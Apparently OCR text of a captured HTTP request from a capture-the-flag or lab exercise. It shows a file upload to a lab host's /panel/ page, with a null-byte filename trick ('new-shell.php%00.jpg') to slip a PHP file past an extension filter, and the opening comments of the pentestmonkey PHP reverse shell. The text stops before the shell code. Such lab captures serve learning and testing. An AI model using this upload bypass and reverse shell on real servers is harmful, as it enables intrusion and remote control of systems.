 Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.242.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------153002400017351579002599977324
8 Content-Length: 5859
9 Origin: http://10.10.242.178
10 Connection: close
11 Referer: http://10.10.242.178/panel/
12 Cookie: PHPSESSID=ifi9tcqucfbdh23dts5ll7l7m2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------153002400017351579002599977324
16 Content-Disposition: form-data; name="fileUpload"; filename="
new-shell.php%00.jpg"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net